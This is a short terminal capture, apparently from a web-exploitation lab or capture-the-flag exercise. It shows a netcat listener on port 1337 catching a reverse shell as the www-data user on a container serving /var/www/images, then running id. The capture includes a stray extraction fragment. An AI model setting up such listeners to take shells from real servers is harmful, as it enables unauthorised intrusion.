 ➜ ~ nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 127.0.0.1 37600 received!
bash\",\
^C
➜ ~ nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 127.0.0.1 37642 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cbc006bd677c:/var/www/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cbc006bd677c:/var/www/images$